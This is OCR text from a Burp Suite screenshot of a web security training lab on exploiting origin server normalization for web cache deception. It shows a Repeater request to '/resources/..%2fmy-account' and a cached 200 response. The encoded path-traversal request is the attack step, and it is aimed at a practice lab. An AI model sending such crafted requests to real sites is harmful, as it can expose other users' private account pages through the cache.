 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.6.5 - burp-lab - 0x13
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel Target: https://0aea00db04621303835cb458000e00b0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host:
0aea00db04621303835cb458000e00b0.web-security-academ
y.net
3 Cookie: session=d6A4qMa5SupeeKgF4UcPpVmscxHim3KK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea00db04621303835cb458000e00b0.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 10
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=
stylesheet>
14 <title>
Exploiting origin server
normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
18 <script src="
/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin
server
normalization for
web cache
deception
</h2>
25 <a id='exploit-link'
class='button' target=
'_blank' href='
https://exploit-0aba00
d8042013ae833db3ad016e
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 4,027 bytes | 225 millis
Event log All issues (30) Memory: 207.9MB